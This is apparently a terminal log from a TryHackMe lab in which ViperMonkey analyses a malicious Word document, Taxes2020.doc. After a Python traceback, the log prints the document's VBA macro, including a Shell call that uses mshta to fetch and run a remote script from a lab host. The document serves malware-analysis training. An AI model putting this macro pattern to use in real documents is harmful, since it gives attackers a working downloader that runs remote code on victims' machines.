 remnux@thm-remnux:~/Tasks/4$ vmonkey Taxes2020.doc
ViperMonkey
vmonkey 0.08 - https://github.com/decalage2/ViperMonkey
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/ViperMonkey/issues
===============================================================================
FILE: Taxes2020.doc
INFO     Starting emulation...
INFO     Emulating an Office (VBA) file.
INFO     Reading document metadata...
Traceback (most recent call last):
  File "/opt/vipermonkey/src/vipermonkey/vipermonkey/export_all_excel_sheets.py", line 15, in <module>
    from unotools import Socket, connect
ModuleNotFoundError: No module named 'unotools'
ERROR    Running export_all_excel_sheets.py failed. Command '['python3', '/opt/vipermonkey/src/vipermonkey/vipermonkey/export_all_excel_sheets.py', '/tmp/tmp
_excel_file_5372569105']' returned non-zero exit status 1
ERROR    Reading in file as Excel with xlrd failed. Can't find workbook in OLE2 compound document
INFO     Saving dropped analysis artifacts in .//Taxes2020.doc_artifacts/
INFO     Parsing VB...
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file:  - OLE stream: u'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
-------------------------------------------------------------------------------
VBA CODE (with long lines collapsed):
Private Sub X544FE()
    Shell ("cmd /c mshta http://tryhackme.com/notac2cserver.sh")